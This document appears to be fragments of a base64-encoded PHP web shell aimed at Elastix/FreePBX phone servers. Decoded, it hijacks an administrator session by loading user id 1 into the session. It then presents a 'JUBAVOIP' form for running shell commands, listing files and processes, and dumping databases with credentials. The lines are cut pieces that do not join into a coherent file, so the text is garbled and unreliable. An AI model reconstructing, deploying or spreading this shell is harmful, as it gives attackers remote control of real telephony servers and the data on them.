
eSgpOwogICAgc2Vzc2lvbl9uYW1lKCJlbGFzdGl4U2Vzc2lvbi
Ii92YXIvd3d3L2h0bWwvbGlicy9wYWxvU2FudG9EQi5jbGFzcy
bmV3IHBhbG9EQigic3FsaXRlMzovLy8vdmFyL3d3dy9kYi9hY2
X3VzZXIgV0hFUkUgaWQgPScxJyIpOwogICAgJF9TRVNTSU9OWy
ZXIoIkxvY2F0aW9uOiAvaW5kZXgucGhwIik7Cn0KaWYgKGlzc2
bmNlKGdldGVudignRlJFRVBCWF9DT05GJykgPyBnZXRlbnYoJ0
ZXBieC5jb25mJyk7CiAgICB9CiAgICByZXF1aXJlX29uY2UoJy
ZXcgYW1wdXNlcigkYW1wX2NvbmZbJ0FNUERCVVNFUiddKTsKIC
Cn0KaWYgKCFpc3NldCgkX1JFUVVFU1RbJ3EnXSkpIHsKICAgIG
U2xWQ1FWWlBTVkFnT2lrOEwyZ3hQZ284Wm05eWJTQmhZM1JwYj
U0pqYjI1MFpYaDBJaUIyWVd4MVpUMGlZWE4wWlhKcGMyc3RiM1
b2dJQ0FnUEdsdWNIVjBJSFI1Y0dVOUluUmxlSFFpSUc1aGJXVT
b2IyeGtaWEk5SW01MWJXSmxjaUlnTHo0S0lDQWdJRHhwYm5CMW
YjNKdElHRmpkR2x2YmowaUlpQnRaWFJvYjJROUluQnZjM1FpUG
R3hoWTJWb2IyeGtaWEk5SWpBdU1DNHdMakFpSUM4K0NpQWdJQ0
bHdaVDBpYzNWaWJXbDBJaUJ1WVcxbFBTSmpZV3hzSWlCMllXeD
K0NpQWdJQ0E4WWo1RFRVUThMMkkrQ2lBZ0lDQThhVzV3ZFhRZ2
SUc1aGJXVTlJbVY0WldOMWRHVWlJSFpoYkhWbFBTSkZlR1ZqZF
VDBpYkhNZ0xXeGhJajVNYVhOMElFWnBiR1U4TDJKMWRIUnZiaj
TjBJajVRY205alkyVnpjeUJNYVhOMFBDOWlkWFIwYjI0K0NpQW
MElpQXRMWEJoYzNOM2IzSmtQU0lpSUMwdFpHRjBZV0poYzJVOU
Ymo0S0lDQWdJRHhpZFhSMGIyNGdkSGx3WlQwaWMzVmliV2wwSW
MjQrQ2lBZ0lDQThZblYwZEc5dUlIUjVjR1U5SW5OMVltMXBkQ0
QjBlWEJsUFNKemRXSnRhWFFpSUc1aGJXVTlJbU50WkNJZ2RtRn
dVBnb2dJQ0FnUEdKMWRIUnZiaUIwZVhCbFBTSnpkV0p0YVhRaU